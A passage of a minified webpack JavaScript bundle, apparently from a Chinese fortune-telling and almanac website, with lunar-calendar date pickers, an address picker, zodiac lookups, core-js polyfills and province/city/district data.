b=0;b<60;b++)e.find(".J_s_minute").append('<option value="'.concat(b,'">').concat(b,"分</option>"));e.find(".J_s_hour").trigger("change"),e.find(".J_s_minute").trigger("change"),e.find(".J_s_day").change((function(){$(this).data("selected")!=$(this).find("option:selected").text()&&$(this).data("selected",$(this).val());var t=e.find(".J_s_year").val(),n=e.find(".J_s_month").val(),a=e.find(".J_s_day").val();t&&n&&a&&(!function(e){var t=e.find(".J_s_year").val(),n=e.find(".J_s_month").val(),a=e.find(".J_s_day").val(),o=!1;/r/i.test(n)&&(o=!0,n=n.slice(1));var i=r.a.lunar2solar(parseInt(t),parseInt(n),parseInt(a),o);e.find(".J_s_year").siblings("input").length>0&&e.find(".J_s_year").siblings("input").val(i.cYear),e.find(".J_s_month").siblings("input").length>0&&e.find(".J_s_month").siblings("input").val(i.cMonth),e.find(".J_s_day").siblings("input").length>0&&e.find(".J_s_day").siblings("input").val(i.cDay)}(e),e.find(".J_s_picker_combined").length>0&&e.find(".J_s_picker_combined").val("".concat(t,"-").concat(n,"-").concat(a)))})),e.find(".J_s_month").change((function(){var t=$(this).val();!function(e,t,n){isNaN(parseInt(t))&&(t=1);var a=!1,o=0,i=e.find(".J_s_year").val(),c=e.find(".J_s_day").data("selected")||1,f="";/r/i.test(t)?(a=!0,t=t.slice(1)):t=parseInt(t),o=a?r.a.leapDays(i):r.a.monthDays(i,t),e.find(".J_s_day").html(""),isNaN(parseInt(c))&&e.find(".J_s_day").append('<option value="" selected="selected" hidden="hidden">'.concat(c,"</option>"));for(var u=1;u<o+1;u++)f=u==c?'<option value="'+u+'" selected="selected">'+n[u-1]+"</option>":'<option value="'+u+'">'+n[u-1]+"</option>",e.find(".J_s_day").append(f);e.find(".J_s_day").trigger("change")}(e,t,f)})),e.find(".J_s_year").change((function(){!function(e,t){var n;if(12!=e.find(".J_s_month").find("option").length&&e.find(".J_s_month").data("run")){var a=e.find(".J_s_month").data("run");e.find(".J_s_month").find("option")[a].remove()}0!=(n=r.a.leapMonth(e.find(".J_s_year").val()))&&(e.find(".J_s_month").data("run",n),e.find(".J_s_month").get(0).options.add(new Option("闰"+t[n-1],"r"+n),n)),e.find(".J_s_month").trigger("change")}(e,c)})),e.find(".J_s_year").trigger("change")};for(t=0;t<$(".J_date_s_picker").length;t++)n($(".J_date_s_picker").eq(t))}},addrPicker:function(){var e=$(".J_addr_picker");if(e.length)for(var t=n(123),a=function(e){var n,a=e.find(".J_province").data("selected");e.find(".J_province").html(""),a||e.find(".J_province").append('<option value="" selected="selected" hidden="hidden">请选择</option>'),t.provinceList.forEach((function(t){n=t==a?'<option value="'.concat(t,'" selected="selected">').concat(t,"</option>"):'<option value="'.concat(t,'">').concat(t,"</option>"),e.find(".J_province").append(n)})),e.find(".J_city").change((function(){!function(e){if(e.find(".J_area").length){var n,a=e.find(".J_area").data("selected");e.find(".J_area").html(""),a||e.find(".J_area").append('<option value="" selected="selected" hidden="hidden">请选择</option>');var r=e.find(".J_province").find("option:selected").val(),o=e.find(".J_city").find("option:selected").val();o&&t.getProvince(r).getCity(o).data.forEach((function(t){n=t==a?'<option value="'.concat(t,'" selected="selected">').concat(t,"</option>"):'<option value="'.concat(t,'">').concat(t,"</option>"),e.find(".J_area").append(n)}))}e.find(".J_area").data("selected","").trigger("change")}(e)})),e.find(".J_province").change((function(){!function(e){if(e.find(".J_city").length){var n,a=e.find(".J_city").data("selected");e.find(".J_city").html(""),a||e.find(".J_city").append('<option value="" selected="selected" hidden="hidden">请选择</option>');var r=e.find(".J_province").find("option:selected").val();r&&t.getProvince(r).data.forEach((function(t){n=t==a?'<option value="'.concat(t,'" selected="selected">').concat(t,"</option>"):'<option value="'.concat(t,'">').concat(t,"</option>"),e.find(".J_city").append(n)}))}e.find(".J_city").data("selected","").trigger("change")}(e)})),e.find(".J_province").trigger("change")},r=0;r<e.length;r++)a(e.eq(r))},sideCalendar:function(){var e=$(".J_side_calendar");if(e.length){var t=e.data("date"),n=new Date(t).getTime(),a=r.a.solar2lunar(t.split("/")[0],t.split("/")[1],t.split("/")[2]);$.getJSON("/rili/huangli.html?y="+t.split("/")[0]+"&m="+t.split("/")[1]+"&d="+t.split("/")[2]+"&type=json",(function(t){var r=[],o=[];""!==t&&void 0!==t&&(r=t.yi.split(" "),o=t.ji.split(" ")),e.html('<div class="side-calendar__date">\n\t\t\t\t<div class="side-calendar__date--card">\n\t\t\t\t\t<div class="date">'.concat(app.tool.formatTime(n,"Y"),"年").concat(app.tool.formatTime(n,"M"),'月</div>\n\t\t\t\t\t<div class="day">').concat(app.tool.formatTime(n,"D"),"<span>").concat(a.term,"</span></div>\n\t\t\t\t</div>\n\t\t\t\t<div>农历 ").concat(a.monthCn).concat(a.dayCn,"<br />").concat(a.gzYear,"年【").concat(a.animal,"年】<br />").concat(a.gzMonth,"月 ").concat(a.gzDay,'日</div>\n\t\t\t</div>\n\t\t\t<div class="side-calendar__yiji">\n\t\t\t\t<span class="yi">宜</span>\n\t\t\t\t').concat(function(e){for(var t="",n=0;n<e.length;n++)t+='<a href="/hdjr.html" class="red">'.concat(e[n],"</a>");return t}(r),'\n\t\t\t</div>\n\t\t\t<div class="side-calendar__yiji">\n\t\t\t\t<span class="ji">忌</span>\n\t\t\t\t').concat(function(e){for(var t="",n=0;n<e.length;n++)t+='<a href="/hdjr.html">'.concat(e[n],"</a>");return t}(o),"\n\t\t\t</div>"))}))}},formTool:function(){var e=$(".J_form_tool");e.length&&e.find(".J_form_tool_submit").on("click",(function(){for(var e,t=$(this).parents(".J_form_tool"),n=t.serializeArray(),a=0;a<n.length;a++)e=t.find("input[name=".concat(n[a].name,"]")).length?t.find("input[name=".concat(n[a].name,"]")):t.find("select[name=".concat(n[a].name,"]")),n[a].text=e.data("text")||n[a].name,n[a].rule=e.data("rule");var r=app.tool.checking(n);r?app.tool.msg(r):(t.get(0).submit(),t.get(0).reset())}))},shengxiao:function(){var e=$(".J_shengxiao_form");e.length&&e.find(".J_shengxiao_chaxun").on("click",(function(){for(var e,t=$(this).parents(".J_shengxiao_form").serializeArray(),n=0;n<t.length;n++)"year"==t[n].name&&(e=t[n].value);if(e){var a={"鼠":"1","牛":"2","虎":"3","兔":"4","龙":"5","蛇":"6","马":"7","羊":"8","猴":"9","鸡":"10","狗":"11","猪":"12"}[r.a.lunar2solar(parseInt(e),1,1).animal];window.location.href="/sxxg/".concat(a,".html")}}))},xingzuo:function(){var e=$(".J_xingzuo_form");e.length&&e.find(".J_xingzuo_chaxun").on("click",(function(){for(var e,t,n=$(this).parents(".J_xingzuo_form").serializeArray(),a=0;a<n.length;a++)"month"==n[a].name?e=n[a].value:"day"==n[a].name&&(t=n[a].value);if(e&&t){var r={"白羊":"1","金牛":"2","双子":"3","巨蟹":"4","狮子":"5","处女":"6","天秤":"7","天蝎":"8","射手":"9","摩羯":"10","水瓶":"11","双鱼":"12"}[app.tool.getXz(e,t)];window.location.href="/xingzuo_".concat(r,".html")}}))},protocolTap:function(){var e=$(".J_protocol_pop");if(e.length){var t=e.find(".J_protocol_tab").children("li"),n=e.find(".J_protocol_content").children("li");$(".J_protocolShowBtn").on("click",(function(){e.fadeIn("fast"),app.tool.setPopup()})),e.find(".J_protocol_close").on("click",(function(){app.tool.unsetPopup(),e.hide()})),t.on("click",(function(){$(this).addClass("active").siblings().removeClass("active"),n.eq($(this).index()).addClass("active").siblings().removeClass("active")}))}},appSubmit:function(){var e=$(".J_form_app");if(e.length){var t=!1;e.find(".J_form_app_submit").on("click",(function(e){if(e.preventDefault(),t)return!1;var n=$(this).parents(".J_form_app");if("off"==n.find('input[name="privacy_protocol"]').val())return app.tool.msg("您未同意个人隐私协议"),t=!1,!1;$.ajax({type:"POST",url:n.attr("action"),data:n.serialize(),dataType:"json",beforeSend:function(){t=!0,app.tool.loading("")},success:function(e){if(e.code){app.tool.msg(e.msg,1e3);var a=[],r="",o=n.data("theme"),i=n.data("spread");if(o&&a.push({name:"theme",value:o}),i&&a.push({name:"spread",value:i}),a.length>0){r+="?";for(var c=0;c<a.length;c++)r+="".concat(a[c].name,"=").concat(a[c].value),c<a.length-1&&(r+="&")}e.url&&(window.location.href="https://ffsm.bazi5.com".concat(e.url).concat(r))}else app.tool.msg(e.msg,1e3);app.tool.closeLoading(),setTimeout((function(){t=!1}),800)}})}))}},uploadHits:function(){var e=$("#hitsArticle");if(!e.length)return!1;var t=e.data("id")||"0",n=e.data("type")||"0";$.ajax({type:"get",url:"/bazi/v1/content/hits.html",data:{id:t,type:n,timer:Math.round((new Date).getTime()/1e3)},dataType:"json"})}},$((function(){for(var e in app)"function"==typeof app[e]&&app[e]()}))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var a=n(0),r=n(54),o=a.WeakMap;e.exports="function"==typeof o&&/native code/.test(r(o))},function(e,t,n){var a=n(18),r=n(25),o=n(60),i=n(7);e.exports=a("Reflect","ownKeys")||function(e){var t=r.f(i(e)),n=o.f;return n?t.concat(n(e)):t}},function(e,t,n){var a=n(8),r=n(6),o=n(7),i=n(63);e.exports=a?Object.defineProperties:function(e,t){o(e);for(var n,a=i(t),c=a.length,f=0;c>f;)r.f(e,n=a[f++],t[n]);return e}},function(e,t,n){var a=n(18);e.exports=a("document","documentElement")},function(e,t,n){var a=n(12),r=n(25).f,o={}.toString,i="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return i&&"[object Window]"==o.call(e)?function(e){try{return r(e)}catch(e){return i.slice()}}(e):r(a(e))}},function(e,t,n){var a=n(66);e.exports=function(e,t,n){if(a(e),void 0===t)return e;switch(n){case 0:return function(){return e.call(t)};case 1:return function(n){return e.call(t,n)};case 2:return function(n,a){return e.call(t,n,a)};case 3:return function(n,a,r){return e.call(t,n,a,r)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){"use strict";var a=n(3),r=n(2),o=n(27),i=n(5),c=n(19),f=n(13),u=n(70),s=n(67),l=n(71),d=n(1),b=n(72),p=d("isConcatSpreadable"),m=b>=51||!r((function(){var e=[];return e[p]=!1,e.concat()[0]!==e})),v=l("concat"),h=function(e){if(!i(e))return!1;var t=e[p];return void 0!==t?!!t:o(e)};a({target:"Array",proto:!0,forced:!m||!v},{concat:function(e){var t,n,a,r,o,i=c(this),l=s(i,0),d=0;for(t=-1,a=arguments.length;t<a;t++)if(h(o=-1===t?i:arguments[t])){if(d+(r=f(o.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<r;n++,d++)n in o&&u(l,d,o[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,o)}return l.length=d,l}})},function(e,t,n){"use strict";var a=n(3),r=n(38).find,o=n(39),i=n(20),c=!0,f=i("find");"find"in[]&&Array(1).find((function(){c=!1})),a({target:"Array",proto:!0,forced:c||!f},{find:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),o("find")},function(e,t,n){"use strict";var a=n(79).IteratorPrototype,r=n(36),o=n(15),i=n(37),c=n(41),f=function(){return this};e.exports=function(e,t,n){var u=t+" Iterator";return e.prototype=r(a,{next:o(1,n)}),i(e,u,!1,!0),c[u]=f,e}},function(e,t,n){var a=n(2);e.exports=!a((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},function(e,t,n){var a=n(5);e.exports=function(e){if(!a(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},function(e,t,n){"use strict";var a=n(3),r=n(5),o=n(27),i=n(59),c=n(13),f=n(12),u=n(70),s=n(1),l=n(71),d=n(20),b=l("slice"),p=d("slice",{ACCESSORS:!0,0:0,1:2}),m=s("species"),v=[].slice,h=Math.max;a({target:"Array",proto:!0,forced:!b||!p},{slice:function(e,t){var n,a,s,l=f(this),d=c(l.length),b=i(e,d),p=i(void 0===t?d:t,d);if(o(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[m])&&(n=void 0):n=void 0,n===Array||void 0===n))return v.call(l,b,p);for(a=new(void 0===n?Array:n)(h(p-b,0)),s=0;b<p;b++,s++)b in l&&u(a,s,l[b]);return a.length=s,a}})},function(e,t,n){var a=n(11),r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&a(r,"toString",(function(){var e=i.call(this);return e==e?o.call(this):"Invalid Date"}))},function(e,t,n){"use strict";var a=n(42),r=n(109);e.exports=a?{}.toString:function(){return"[object "+r(this)+"]"}},function(e,t,n){var a=n(42),r=n(16),o=n(1)("toStringTag"),i="Arguments"==r(function(){return arguments}());e.exports=a?r:function(e){var t,n,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),o))?n:i?r(t):"Object"==(a=r(t))&&"function"==typeof t.callee?"Arguments":a}},function(e,t,n){var a=n(3),r=n(111);a({global:!0,forced:parseFloat!=r},{parseFloat:r})},function(e,t,n){var a=n(0),r=n(84).trim,o=n(43),i=a.parseFloat,c=1/i(o+"-0")!=-1/0;e.exports=c?function(e){var t=r(String(e)),n=i(t);return 0===n&&"-"==t.charAt(0)?-0:n}:i},function(e,t,n){var a=n(3),r=n(113);a({global:!0,forced:parseInt!=r},{parseInt:r})},function(e,t,n){var a=n(0),r=n(84).trim,o=n(43),i=a.parseInt,c=/^[+-]?0[Xx]/,f=8!==i(o+"08")||22!==i(o+"0x16");e.exports=f?function(e,t){var n=r(String(e));return i(n,t>>>0||(c.test(n)?16:10))}:i},function(e,t,n){var a=n(8),r=n(0),o=n(61),i=n(115),c=n(6).f,f=n(25).f,u=n(44),s=n(45),l=n(85),d=n(11),b=n(2),p=n(17).set,m=n(116),v=n(1)("match"),h=r.RegExp,g=h.prototype,y=/a/g,_=/a/g,x=new h(y)!==y,S=l.UNSUPPORTED_Y;if(a&&o("RegExp",!x||S||b((function(){return _[v]=!1,h(y)!=y||h(_)==_||"/a/i"!=h(y,"i")})))){for(var O=function(e,t){var n,a=this instanceof O,r=u(e),o=void 0===t;if(!a&&r&&e.constructor===O&&o)return e;x?r&&!o&&(e=e.source):e instanceof O&&(o&&(t=s.call(e)),e=e.source),S&&(n=!!t&&t.indexOf("y")>-1)&&(t=t.replace(/y/g,""));var c=i(x?new h(e,t):h(e,t),a?this:g,O);return S&&n&&p(c,{sticky:n}),c},J=function(e){e in O||c(O,e,{configurable:!0,get:function(){return h[e]},set:function(t){h[e]=t}})},w=f(h),I=0;w.length>I;)J(w[I++]);g.constructor=O,O.prototype=g,d(r,"RegExp",O)}m("RegExp")},function(e,t,n){var a=n(5),r=n(81);e.exports=function(e,t,n){var o,i;return r&&"function"==typeof(o=t.constructor)&&o!==n&&a(i=o.prototype)&&i!==n.prototype&&r(e,i),e}},function(e,t,n){"use strict";var a=n(18),r=n(6),o=n(1),i=n(8),c=o("species");e.exports=function(e){var t=a(e),n=r.f;i&&t&&!t[c]&&n(t,c,{configurable:!0,get:function(){return this}})}},function(e,t,n){"use strict";var a=n(11),r=n(7),o=n(2),i=n(45),c=RegExp.prototype,f=c.toString,u=o((function(){return"/a/b"!=f.call({source:"a",flags:"b"})})),s="toString"!=f.name;(u||s)&&a(RegExp.prototype,"toString",(function(){var e=r(this),t=String(e.source),n=e.flags;return"/"+t+"/"+String(void 0===n&&e instanceof RegExp&&!("flags"in c)?i.call(e):n)}),{unsafe:!0})},function(e,t,n){"use strict";var a=n(46),r=n(7),o=n(13),i=n(10),c=n(47),f=n(48);a("match",1,(function(e,t,n){return[function(t){var n=i(this),a=null==t?void 0:t[e];return void 0!==a?a.call(t,n):new RegExp(t)[e](String(n))},function(e){var a=n(t,e,this);if(a.done)return a.value;var i=r(e),u=String(this);if(!i.global)return f(i,u);var s=i.unicode;i.lastIndex=0;for(var l,d=[],b=0;null!==(l=f(i,u));){var p=String(l[0]);d[b]=p,""===p&&(i.lastIndex=c(u,o(i.lastIndex),s)),b++}return 0===b?null:d}]}))},function(e,t,n){"use strict";var a=n(46),r=n(7),o=n(19),i=n(13),c=n(26),f=n(10),u=n(47),s=n(48),l=Math.max,d=Math.min,b=Math.floor,p=/\$([$&'`]|\d\d?|<[^>]*>)/g,m=/\$([$&'`]|\d\d?)/g;a("replace",2,(function(e,t,n,a){var v=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,h=a.REPLACE_KEEPS_$0,g=v?"$":"$0";return[function(n,a){var r=f(this),o=null==n?void 0:n[e];return void 0!==o?o.call(n,r,a):t.call(String(r),n,a)},function(e,a){if(!v&&h||"string"==typeof a&&-1===a.indexOf(g)){var o=n(t,e,this,a);if(o.done)return o.value}var f=r(e),b=String(this),p="function"==typeof a;p||(a=String(a));var m=f.global;if(m){var _=f.unicode;f.lastIndex=0}for(var x=[];;){var S=s(f,b);if(null===S)break;if(x.push(S),!m)break;""===String(S[0])&&(f.lastIndex=u(b,i(f.lastIndex),_))}for(var O,J="",w=0,I=0;I<x.length;I++){S=x[I];for(var E=String(S[0]),T=l(d(c(S.index),b.length),0),$=[],j=1;j<S.length;j++)$.push(void 0===(O=S[j])?O:String(O));var P=S.groups;if(p){var M=[E].concat($,T,b);void 0!==P&&M.push(P);var D=String(a.apply(void 0,M))}else D=y(E,b,T,$,P,a);T>=w&&(J+=b.slice(w,T)+D,w=T+E.length)}return J+b.slice(w)}];function y(e,n,a,r,i,c){var f=a+e.length,u=r.length,s=m;return void 0!==i&&(i=o(i),s=p),t.call(c,s,(function(t,o){var c;switch(o.charAt(0)){case"$":return"$";case"&":return e;case"`":return n.slice(0,a);case"'":return n.slice(f);case"<":c=i[o.slice(1,-1)];break;default:var s=+o;if(0===s)return t;if(s>u){var l=b(s/10);return 0===l?t:l<=u?void 0===r[l-1]?o.charAt(1):r[l-1]+o.charAt(1):t}c=r[s-1]}return void 0===c?"":c}))}}))},function(e,t,n){"use strict";var a=n(46),r=n(44),o=n(7),i=n(10),c=n(121),f=n(47),u=n(13),s=n(48),l=n(28),d=n(2),b=[].push,p=Math.min,m=!d((function(){return!RegExp(4294967295,"y")}));a("split",2,(function(e,t,n){var a;return a="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(e,n){var a=String(i(this)),o=void 0===n?4294967295:n>>>0;if(0===o)return[];if(void 0===e)return[a];if(!r(e))return t.call(a,e,o);for(var c,f,u,s=[],d=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),p=0,m=new RegExp(e.source,d+"g");(c=l.call(m,a))&&!((f=m.lastIndex)>p&&(s.push(a.slice(p,c.index)),c.length>1&&c.index<a.length&&b.apply(s,c.slice(1)),u=c[0].length,p=f,s.length>=o));)m.lastIndex===c.index&&m.lastIndex++;return p===a.length?!u&&m.test("")||s.push(""):s.push(a.slice(p)),s.length>o?s.slice(0,o):s}:"0".split(void 0,0).length?function(e,n){return void 0===e&&0===n?[]:t.call(this,e,n)}:t,[function(t,n){var r=i(this),o=null==t?void 0:t[e];return void 0!==o?o.call(t,r,n):a.call(String(r),t,n)},function(e,r){var i=n(a,e,this,r,a!==t);if(i.done)return i.value;var l=o(e),d=String(this),b=c(l,RegExp),v=l.unicode,h=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(m?"y":"g"),g=new b(m?l:"^(?:"+l.source+")",h),y=void 0===r?4294967295:r>>>0;if(0===y)return[];if(0===d.length)return null===s(g,d)?[d]:[];for(var _=0,x=0,S=[];x<d.length;){g.lastIndex=m?x:0;var O,J=s(g,m?d:d.slice(x));if(null===J||(O=p(u(g.lastIndex+(m?0:x)),d.length))===_)x=f(d,x,v);else{if(S.push(d.slice(_,x)),S.length===y)return S;for(var w=1;w<=J.length-1;w++)if(S.push(J[w]),S.length===y)return S;x=_=O}}return S.push(d.slice(_)),S}]}),!m)},function(e,t,n){var a=n(7),r=n(66),o=n(1)("species");e.exports=function(e,t){var n,i=a(e).constructor;return void 0===i||null==(n=a(i)[o])?t:r(n)}},function(e,t,n){var a=n(3),r=n(0),o=n(73),i=[].slice,c=function(e){return function(t,n){var a=arguments.length>2,r=a?i.call(arguments,2):void 0;return e(a?function(){("function"==typeof t?t:Function(t)).apply(this,r)}:t,n)}};a({global:!0,bind:!0,forced:/MSIE .\./.test(o)},{setTimeout:c(r.setTimeout),setInterval:c(r.setInterval)})},function(e,t,n){"use strict";n.r(t),function(e){n(49),n(68),n(69),n(74),n(125),n(77),n(40),n(82),n(83),n(126),n(87),n(89),n(91);function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(a,r,o){"object"===("undefined"==typeof exports?"undefined":t(exports))&&void 0!==e?e.exports=o():"function"==typeof define&&n(129)?define(o):a["site-linkage"]=o.apply(this)}(void 0,0,(function(){var e={};e[0]=n(130),e[1]=n(131),e[2]=n(132),e[3]=n(133),e[4]=n(134),e[5]=n(135),e[6]=n(136),e[7]=n(137),e[8]=n(138),e[9]=n(139),e[10]=n(140),e[11]=n(141),e[12]=n(142),e[13]=n(143),e[14]=n(144),e[15]=n(145),e[16]=n(146),e[17]=n(147),e[18]=n(148),e[19]=n(149),e[20]=n(150),e[21]=n(151),e[22]=n(152),e[23]=n(153),e[24]=n(154),e[25]=n(155),e[26]=n(156),e[27]=n(157),e[28]=n(158),e[29]=n(159),e[30]=n(160),e[31]=n(161),e[32]=n(162),e[33]=n(163);var t=["北京市","天津市","河北省","山西省","内蒙古","辽宁省","吉林省","黑龙江省","上海市","江苏省","浙江省","安徽省","福建省","江西省","山东省","河南省","湖北省","湖南省","广东省","广西","海南省","重庆市","四川省","贵州省","云南省","西藏","陕西省","甘肃省","青海省","宁夏","新疆","台湾省","澳门","香港"];function a(){this.province=null,this.provinceList=t,this.provinceListIndex=t,this.city=null,this.cityList=null,this.cityListIndex=null,this.area=null,this.areaList=null,this.areaListIndex=null,this.county=null,this.town=null,this.data=t}return a.prototype={queryData:function(e,t){var n=[];switch(t.forEach((function(e){var t=e.name?e.name:e;n.push(t)})),e){case"province":this.provinceListIndex=n;break;case"city":this.cityListIndex=n;break;case"area":this.areaListIndex=n;break;default:console.log("data type error!")}},getProvince:function(t){if(this.provinceListIndex&&this.provinceListIndex.includes(t)){var n=this.provinceListIndex.indexOf(t);this.province=t;var a=e[n];this.cityList=a.city,this.queryData("city",this.cityList),this.data=this.cityListIndex}else console.log("province==>",t),this.queryData("province",this.provinceList),this.getProvince(t);return this},getCity:function(e){if(this.cityListIndex&&this.cityListIndex.includes(e)){var t=this.cityListIndex.indexOf(e);this.city=e,this.areaList=this.cityList[t].area,this.queryData("area",this.areaList),this.data=this.areaListIndex}else console.log("city==>",e),this.queryData("city",this.cityList),this.getCity(e);return this},getArea:function(e){if(this.areaListIndex&&this.areaListIndex.includes(e)){this.areaListIndex.indexOf(e);this.area=e,this.data=this.areaListIndex}else console.log("area==>",e),this.queryData("area",this.areaList);return this}},new a}))}.call(this,n(124)(e))},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,n){"use strict";var a=n(3),r=n(33).includes,o=n(39);a({target:"Array",proto:!0,forced:!n(20)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}}),o("includes")},function(e,t,n){"use strict";var a=n(3),r=n(127),o=n(10);a({target:"String",proto:!0,forced:!n(128)("includes")},{includes:function(e){return!!~String(o(this)).indexOf(r(e),arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var a=n(44);e.exports=function(e){if(a(e))throw TypeError("The method doesn't accept regular expressions");return e}},function(e,t,n){var a=n(1)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[a]=!1,"/./"[e](t)}catch(e){}}return!1}},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e){e.exports=JSON.parse('{"name":"北京市","city":[{"name":"北京市","area":["东城区","西城区","朝阳区","海淀区","丰台区","石景山区","门头沟区","房山区","通州区","顺义区","昌平区","大兴区","平谷区","怀柔区","密云区","延庆区","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"天津市","city":[{"name":"天津市","area":["和平区","河东区","河西区","南开区","河北区","红桥区","塘沽区","汉沽区","大港区","东丽区","西青区","津南区","北辰区","武清区","宝坻区","宁河县","静海县","蓟  县"]}]}')},function(e){e.exports=JSON.parse('{"name":"河北省","city":[{"name":"省直管县","area":["定州市","辛集市"]},{"name":"石家庄市","area":["新乐市","晋州市","赵县","正定县","赞皇县","灵寿县","无极县","高邑县","平山县","行唐县","井陉县","元氏县","深泽县","长安区","桥西区","新华区","裕华区","藁城区","鹿泉区","栾城区","井陉矿区","高新区","循环化工园区","综合保税区"]},{"name":"承德市","area":["双桥区","双滦区","营子区","承德县","围场县","丰宁县","隆化县","滦平县","平泉市","兴隆县","宽城县","高新区"]},{"name":"张家口市","area":["康保县","沽源县","张北县","尚义县","赤城县","崇礼区","万全区","怀安县","怀来县","涿鹿县","阳原县","蔚县","桥西区","桥东区","宣化区","下花园区","塞北管理区","察北管理区","经开区"]},{"name":"秦皇岛市","area":["昌黎县","卢龙县","青龙满族自治县","海港区","山海关区","北戴河区","抚宁区","开发区","北戴河新区"]},{"name":"唐山市","area":["遵化市","迁安市","玉田县","迁西县","滦县","滦南县","乐亭县","曹妃甸区","丰南区","丰润区","路南区","路北区","开平区","古冶区","汉沽管理区","海港开发区","高新区","芦台开发区"]},{"name":"廊坊市","area":["广阳区","安次区","霸州市","文安县","永清县","大厂回族自治县","三河市","香河县","大城县","固安县","开发区"]},{"name":"保定市","area":["涿州市","安国市","高碑店市","涞源县","博野县","定兴县","阜平县","高阳县","涞水县","易县","蠡县","曲阳县","顺平县","唐县","望都县","满城区","徐水区","清苑区","竞秀区","高新区","白沟新城","莲池区"]},{"name":"沧州市","area":["黄骅市","任丘市","河间市","泊头市","肃宁县","献县","南皮县","东光县","吴桥县","盐山县","孟村县","海兴县","沧县","青县","新华区","运河区","经济开发区","高新区","渤海新区"]},{"name":"衡水市","area":["桃城区","冀州区","武邑县","枣强县","深州市","武强县","饶阳县","安平县","故城县","景县","阜城县","开发区","滨湖新区"]},{"name":"邢台市","area":["桥西区","桥东区","邢台县","沙河市","内丘县","临城县","隆尧县","任县","柏乡县","南和县","宁晋县","巨鹿县","平乡县","新河县","广宗县","南宫市","威县","临西县","清河县","开发区","滏阳新区"]},{"name":"邯郸市","area":["涉县","武安市","峰峰矿区","磁县","临漳县","魏县","大名县","馆陶县","邱县","鸡泽县","永年区","肥乡区","成安县","广平县","冀南新区","丛台区","复兴区","邯山区","经济开发区","曲周县"]},{"name":"雄安新区","area":["雄县","容城县","安新县"]}]}')},function(e){e.exports=JSON.parse('{"name":"山西省","city":[{"name":"太原市","area":["小店区","迎泽区","杏花岭区","尖草坪区","万柏林区","晋源区","清徐县","阳曲县","娄烦县","古交市"]},{"name":"大同市","area":["城  区","矿  区","南郊区","新荣区","阳高县","天镇县","广灵县","灵丘县","浑源县","左云县","大同县"]},{"name":"阳泉市","area":["城  区","矿  区","郊  区","平定县","盂  县"]},{"name":"长治市","area":["城  区","郊  区","长治县","襄垣县","屯留县","平顺县","黎城县","壶关县","长子县","武乡县","沁  县","沁源县","潞城市"]},{"name":"晋城市","area":["城  区","沁水县","阳城县","陵川县","泽州县","高平市"]},{"name":"朔州市","area":["朔城区","平鲁区","山阴县","应  县","右玉县","怀仁县"]},{"name":"忻州市","area":["忻府区","原平市","定襄县","五台县","代  县","繁峙县","宁武县","静乐县","神池县","五寨县","岢岚县","河曲县","保德县","偏关县"]},{"name":"吕梁市","area":["离石区","孝义市","汾阳市","文水县","交城县","兴  县","临  县","柳林县","石楼县","岚  县","方山县","中阳县","交口县"]},{"name":"晋中市","area":["榆次市","介休市","榆社县","左权县","和顺县","昔阳县","寿阳县","太谷县","祁  县","平遥县","灵石县"]},{"name":"临汾市","area":["临汾市","侯马市","霍州市","曲沃县","翼城县","襄汾县","洪洞县","古  县","安泽县","浮山县","吉  县","乡宁县","蒲  县","大宁县","永和县","隰  县","汾西县"]},{"name":"运城市","area":["运城市","永济市","河津市","芮城县","临猗县","万荣县","新绛县","稷山县","闻喜县","夏  县","绛  县","平陆县","垣曲县"]}]}')},function(e){e.exports=JSON.parse('{"name":"内蒙古","city":[{"name":"呼和浩特市","area":["新城区","回民区","玉泉区","郊  区","土默特左旗","托克托县","和林格尔县","清水河县","武川县"]},{"name":"包头市","area":["东河区","昆都伦区","青山区","石拐矿区","白云矿区","郊  